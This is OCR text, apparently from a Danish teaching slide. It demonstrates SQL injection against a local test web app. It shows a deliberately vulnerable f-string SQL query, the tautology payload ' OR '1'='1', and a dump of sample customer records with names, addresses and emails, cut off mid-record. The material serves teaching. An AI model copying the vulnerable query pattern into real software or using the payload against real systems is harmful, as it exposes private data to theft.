 Eksempel på en
sårbar query
query = f"SELECT * FROM customers WHERE email = '{name}'"
Account
127.0.0.1:5000/search?name=test
127.0.0.1:5000/search?name=test@example.com
Flot udskrift
{
"results": []
}
Her er indsat et
boolean-udtryk
email = ‘ ‘ OR ‘1’ = ‘1’
Når en OR sætning bliver
sat ind bliver WHERE
betingelsen
bliver sand for alle
rækker fordi ‘1’ = ‘1’
altid er sand
[2, 95008, "CA",
"Campbell",
"910 Vine Street ",
"Kasha",
"Todd",
"kasha.todd@yahoo.com"
],
[3, 90278, "CA",
"Redondo Beach",
"769C Honey Creek St. ",
"Tameka",
"Fisher",
"tameka.fisher@aol.com"
],
[4, 11553, "NY",
"Uniondale",
"988 Pearl Lane ",
"Daryl",
"Spence",
"daryl.spence@aol.com"
],
[5, 95820, "CA",
"Sacramento",
"107 River Dr. ",
"Charolette",
"Rice",
"charolette.rice@msn.com"
],
[6, 14450, "NY",
"Fairport",
"769 West Road ",
"Lyndsey",
"Bean",
"lyndsey.bean@hotmail.com"
],
[7, 14215, "NY",
"Buffalo",
"7014 Manor Station Rd. ",
"Latasha",
"Hays",
"latasha.hays@hotmail.com"
],
[8, 11372, "NY",